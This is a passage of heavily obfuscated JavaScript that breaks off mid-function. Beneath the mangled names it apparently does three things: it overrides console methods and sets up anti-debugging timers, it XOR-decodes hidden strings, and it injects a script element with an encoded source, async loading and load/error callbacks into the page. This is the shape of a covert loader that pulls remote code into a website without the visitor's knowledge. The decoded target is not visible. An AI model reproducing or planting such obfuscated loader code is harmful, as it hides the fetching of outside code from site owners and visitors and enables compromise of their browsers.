_0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return _0x418f7a!==_0x555d80;},'BaGGg':_0x1075ed('^!$Z',0x1cf,0x334,0x2d4,0x2d2),'kAnTJ':_0x1c8e78(-0x1,-0x111,'n(DO',-0x168,-0xcb),'HXLWN':function(_0x1565b5,_0x6937c9){return _0x1565b5!==_0x6937c9;},'zNiaV':_0x37b16a(0x2c,'7V5t',-0x6c,-0xad,-0xb),'BdKcO':_0x1075ed(')rPI',0x3ae,0x4b2,0x413,0x395),'UWOHU':_0xa88302(-0x5e,0x9d,-0x156,-0x83,'1u@u')+_0x1c8e78(0x1ee,0xac,'DOMr',0x1bf,0x125)+'+$','eBxQi':function(_0x5f301b,_0xd0853b){return _0x5f301b+_0xd0853b;},'xyOBO':_0xa88302(-0xe0,-0x150,0x1b,-0x15a,']4fT'),'krivG':_0x1a79fe(0x2cb,0x2bb,0x3ce,0x2b4,'2EXJ'),'omkRg':_0x1c8e78(0x11a,0x16,'0nfE',0x25a,0x25b)+_0x1075ed('O29E',0x16a,0x6e,0xd8,0x202)+'t','NCTBh':_0xa88302(0x10b,0x11d,0x22,0x17a,'0nfE'),'sxXJx':_0x37b16a(-0x374,'*]37',-0x136,-0x21d,-0x23e),'yoEFj':_0x1075ed('OJFW',0x296,0x244,0x271,0x23b),'FITDt':_0x1a79fe(0x3bc,0x2f8,0x499,0x27f,'SN&X'),'seDIo':_0x1a79fe(0x293,0x2fd,0x38b,0x2f3,')rPI'),'GKVwx':function(_0x422562,_0xe9d33c){return _0x422562===_0xe9d33c;},'UDdDv':_0x1075ed('1u@u',0x38b,0x4ec,0x314,0x482),'XcFbC':_0x1075ed('vWJZ',0x20a,0x380,0x266,0x16f),'zZtKJ':function(_0x35835d,_0x8f4406,_0x36a13d){return _0x35835d(_0x8f4406,_0x36a13d);},'pQPGv':_0x1075ed('^!$Z',0x151,0x132,0x15,0x53)+_0xa88302(-0xca,0x79,-0x139,0xe,'^!$Z')+_0x37b16a(-0x73,'RF4p',-0x1b7,-0x20a,-0xcd)+_0xa88302(0x48,0xfe,0x184,-0x10c,'vjqa'),'yGhZW':_0x1c8e78(0xe2,0x1bb,'iyME',0x154,0x16b)+_0x1a79fe(0x30e,0x388,0x1dc,0x2c7,'PN0Q')+_0x1a79fe(0x41c,0x4dc,0x322,0x4ad,'^!$Z')+_0x1a79fe(0x1f7,0xad,0x32c,0x30e,'o5wq')+_0x1c8e78(0x9b,0x1c2,'9qJQ',-0x7e,0x20e)+_0x1a79fe(0x36a,0x4b9,0x2cd,0x368,'1u@u')+'\x20)','zqmAh':function(_0x4b522f){return _0x4b522f();},'qUNDw':_0xa88302(-0x7d,0xa1,-0x1a4,-0xe0,'q@@&'),'dSqBy':_0x37b16a(-0x218,'g7$h',-0x384,-0x3c5,-0x288),'FdMns':_0x1075ed('RneX',0x25f,0x39a,0x157,0x3d6)+_0x1a79fe(0x1c8,0x112,0x329,0x2b5,'3Hvk')+_0xa88302(-0xd3,0xf,0x91,-0xd4,'PmRW')+')','BYdXv':_0xa88302(0x86,0x160,0x188,-0xcb,'yKMC')+_0x1c8e78(-0x6,-0x16a,'@U%U',0x105,0x27)+_0xa88302(0x2d,-0x21,0x14,0xf1,'ctre')+_0x1a79fe(0x3e0,0x3d1,0x485,0x375,'vjqa')+_0x1075ed(']4fT',0x279,0x2f7,0x29b,0x291)+_0xa88302(-0x30,0x48,-0x57,-0x64,'SN&X')+_0xa88302(0x150,-0x17,0x1a3,0x2bf,'ctre'),'xuHyk':_0x1a79fe(0x3ec,0x4f7,0x27b,0x3b3,'PN0Q'),'oGlwV':function(_0x3fe3d6,_0x163909){return _0x3fe3d6+_0x163909;},'HkBNc':_0x1a79fe(0x3e3,0x3a6,0x544,0x519,'7V5t'),'Khnwk':_0x1c8e78(0xd,0x17c,'PmRW',0x131,-0x12d),'fGLDP':_0x1075ed('O29E',0x39f,0x4c7,0x2bd,0x2e4),'yazqA':function(_0xd64e5d,_0x3ac416){return _0xd64e5d===_0x3ac416;},'PDATQ':_0xa88302(0x146,0x0,0xc7,0x1d5,'TY^t'),'DBFXX':_0x1a79fe(0x21d,0x243,0xd7,0xbc,'okoz'),'YBLjc':_0x1a79fe(0x367,0x346,0x344,0x36a,'vWJZ')+_0x1c8e78(0x15,0xbe,'5[FF',0xd,-0x101),'lJQdz':function(_0x18d03f,_0x31ce7a){return _0x18d03f(_0x31ce7a);},'tenmP':function(_0x4c1ded,_0x40d8a8){return _0x4c1ded!==_0x40d8a8;},'bmkOE':_0x1075ed('qqZ!',0x284,0x1e7,0x347,0x340),'pujKb':_0x1a79fe(0x17f,0x2c6,0x283,0x27a,'PmRW'),'rnVZq':_0xa88302(0x95,0x70,0x131,0x14a,'BfAW'),'NaOcC':function(_0x25fa94,_0x32123c){return _0x25fa94+_0x32123c;},'HDghy':function(_0x20a369){return _0x20a369();},'xqVYV':_0x37b16a(-0x2ff,'^!$Z',-0x2eb,-0xdc,-0x1eb),'RkdwW':_0x1a79fe(0x357,0x29a,0x21d,0x41d,'r8)k'),'bNVGv':_0x1c8e78(0x11b,0xd6,'bi8M',0x1b8,0x1a7),'dGisw':function(_0x34ab82,_0x92490c){return _0x34ab82+_0x92490c;},'GrlPm':function(_0x2ef218){return _0x2ef218();},'BTFci':function(_0x462fd8,_0x35b13b,_0x22ed0c){return _0x462fd8(_0x35b13b,_0x22ed0c);},'wpPJQ':_0x1a79fe(0x21f,0x217,0x35e,0x263,'g7$h'),'tASKB':_0xa88302(0x11b,0x1f3,0x1b0,0x1a,'bi8M'),'xOagp':_0x1a79fe(0x3c2,0x28b,0x306,0x2a7,'Fcu0')+_0x1c8e78(0x85,-0x7f,'Ldti',0x70,-0x26)+_0x1c8e78(0x40,0x169,'@U%U',0x66,0x167),'AlczM':_0xa88302(-0x12a,-0x169,-0x109,-0x10c,'Pn3)')+'er','kWYTE':function(_0x353f19,_0x195749){return _0x353f19<_0x195749;},'KOpoX':function(_0xca2d99,_0x38813c,_0x54d2a5){return _0xca2d99(_0x38813c,_0x54d2a5);},'EqRSd':function(_0x522c13,_0x1417c4){return _0x522c13(_0x1417c4);},'fSQpL':function(_0x139cff){return _0x139cff();},'gHaPS':function(_0x12d67b,_0x3f98db){return _0x12d67b===_0x3f98db;},'ZBZwa':_0x1a79fe(0x2f4,0x260,0x1b4,0x2d2,'RF4p'),'qpyeD':_0xa88302(-0x8f,-0x79,-0x19d,-0x127,'vWJZ'),'riYQS':function(_0x438841,_0x38f632){return _0x438841!==_0x38f632;},'aRqeg':_0x37b16a(0xcf,'O29E',-0x1b0,-0x9e,-0x40),'blRIf':function(_0x3ddd8f,_0x42037e){return _0x3ddd8f+_0x42037e;},'qpKAW':function(_0x4c62fc){return _0x4c62fc();},'kuiid':function(_0x16b4d6,_0x2b0fa6){return _0x16b4d6!==_0x2b0fa6;},'IqARn':_0xa88302(-0x5,-0x124,0x130,0x18,'SAI5'),'oekRq':_0xa88302(0x131,0x1df,0x28d,0xe2,'gin)'),'IWIZt':_0x1075ed('9qJQ',0x18c,0x1fc,0x4a,0x1a5),'ZzKbY':_0x1075ed('PN0Q',0x387,0x484,0x43b,0x273),'qiStN':_0x1c8e78(-0xbd,-0x10f,'RneX',-0x56,0x82),'NuMYe':_0xa88302(0x133,-0x9,0x14b,0x261,'Fcu0')+_0x1a79fe(0x301,0x436,0x469,0x3a3,'qqZ!'),'SdqDP':_0xa88302(0x6e,-0x33,-0xeb,-0xec,'gin)'),'eFREe':_0x1075ed('SAI5',0x2b6,0x195,0x1ad,0x314),'Wxlov':function(_0x21a9fa,_0x1761d6){return _0x21a9fa<_0x1761d6;},'epNpN':_0x1075ed('*F6m',0x129,0xa3,0x143,0x65),'wLNxX':_0xa88302(0x43,0x8d,0x75,0x30,'GQv5'),'DkYAX':function(_0x4a32eb,_0x1f652a){return _0x4a32eb(_0x1f652a);},'GGzyD':function(_0x5c4214){return _0x5c4214();},'FIQoE':function(_0xb663b2,_0x2c22ca){return _0xb663b2(_0x2c22ca);},'RABSW':_0xa88302(0x22,0x175,0x3e,0x119,'mtTr')+'ut','nuDjn':function(_0x54eca9,_0xcb5127,_0x2a5a9e){return _0x54eca9(_0xcb5127,_0x2a5a9e);},'YKTUB':_0x1c8e78(0x7e,0x176,'BfAW',0x12a,0x41),'CwPLW':_0x1075ed('7V5t',0x22e,0x14d,0xe1,0x28e),'mRojS':_0xa88302(0x19a,0x81,0x26c,0x1de,'yKMC'),'YXTtp':function(_0x2cf0b1,_0x3501ca){return _0x2cf0b1<_0x3501ca;},'BOvlE':_0x1075ed('bi8M',0x26e,0x1c2,0x3d8,0x15e),'quNtl':_0x37b16a(-0x171,'g7$h',-0x221,-0xb0,-0x1e6),'zvEGk':function(_0x59ad53,_0x2ce235){return _0x59ad53^_0x2ce235;},'ODOkR':function(_0x16d88b,_0x100136,_0x3c00f7){return _0x16d88b(_0x100136,_0x3c00f7);},'KXRYM':_0x1c8e78(0x2f,-0x1a,'Fcu0',0x5e,-0x2),'oEpYn':_0x37b16a(0x1e,'n(DO',-0x170,-0x1b2,-0xe8),'nJKSL':_0x1a79fe(0x1c5,0x210,0x157,0x15b,'RneX')+'n','cjqMX':function(_0x1c10fc,_0x53b9b6,_0x5e7110){return _0x1c10fc(_0x53b9b6,_0x5e7110);},'pFlIX':function(_0x2d7467,_0x142dd7){return _0x2d7467(_0x142dd7);},'YXhDs':function(_0x1b8688,_0x429565){return _0x1b8688!==_0x429565;},'YKpeF':_0x37b16a(-0x1a4,'AQij',-0x2ba,-0x10a,-0x209),'ATWUi':_0x1a79fe(0x1fd,0x308,0x247,0x29a,'Fcu0'),'qsWvj':_0x1075ed('BfAW',0x2f5,0x223,0x20a,0x395),'UVpME':function(_0x12f8bd,_0x166b69){return _0x12f8bd===_0x166b69;},'fkIKZ':_0xa88302(-0xf4,-0x1cc,-0xbb,-0xac,'8ORj'),'UIIFv':_0x37b16a(-0x192,'BfAW',-0x2e4,-0x128,-0x202),'INDjA':_0xa88302(-0x88,-0x194,-0x2e,-0x1f8,'5[FF'),'meEMG':function(_0x168072,_0x3d23bd){return _0x168072!==_0x3d23bd;},'cHTBv':_0x1c8e78(0x4b,-0x97,'RneX',0x141,-0x112),'cJmCI':function(_0x229c91,_0x4ebff3){return _0x229c91+_0x4ebff3;},'nnkbG':_0x1075ed('^!$Z',0x1ff,0x2f7,0x8e,0x16f),'atVxA':_0x1a79fe(0x24e,0x3a9,0xd7,0x1e7,'SAI5'),'NjHFu':_0xa88302(0x2b,0x52,0xf8,-0x2d,'1u@u'),'sxwqF':_0x1075ed('iyME',0x134,0x3f,0x1a7,0x48)+_0x1075ed('RneX',0x174,0x38,0xd1,0xd1)+_0x1075ed('RF4p',0x1dd,0x14d,0x2ea,0x113)+_0xa88302(-0x132,-0x18c,-0x282,-0xc4,'okoz')+_0xa88302(0x7a,0x36,0x82,0x10e,'GQv5')+_0x37b16a(-0x2f8,'@U%U',-0x9e,-0x1dd,-0x19f)+_0xa88302(0x14e,0x1ce,0x181,0x11d,'Ldti')+_0x1a79fe(0x31b,0x3b3,0x1c7,0x2b8,'gin)')+_0x1075ed('zZvQ',0x301,0x36e,0x3ad,0x25b)+'s','gQQgf':function(_0x3f6e7d,_0x1c784b){return _0x3f6e7d!==_0x1c784b;},'aoShQ':_0x1a79fe(0x382,0x359,0x283,0x343,'ctre'),'xFjiQ':_0x37b16a(0x18b,'9qJQ',-0x77,-0x98,0x2b),'dECzT':function(_0x23e838,_0x1afa8f){return _0x23e838!==_0x1afa8f;},'wRqDY':_0x1c8e78(-0x19,0x6b,'bi8M',-0xae,0x4b),'QlyNJ':function(_0x3ca821,_0xaf3a5b){return _0x3ca821(_0xaf3a5b);},'fVnaZ':function(_0x3f2003){return _0x3f2003();},'TMJgL':_0xa88302(0x1a1,0xe2,0x1a7,0x6c,'*F6m'),'vbnlb':function(_0x531410,_0x2149af){return _0x531410!==_0x2149af;},'rLdPb':_0x37b16a(-0x1d4,'Ldti',-0x321,-0x2c8,-0x1e3),'gcHHA':_0x1c8e78(0x111,-0x37,'7qS#',0x278,-0x38),'JpcJR':_0x37b16a(0x44,'VvzZ',0x25,-0x9d,-0x43),'mbYqf':_0x1075ed('DOMr',0x1fc,0x285,0x2e0,0x270),'KNfCu':function(_0x468783){return _0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return 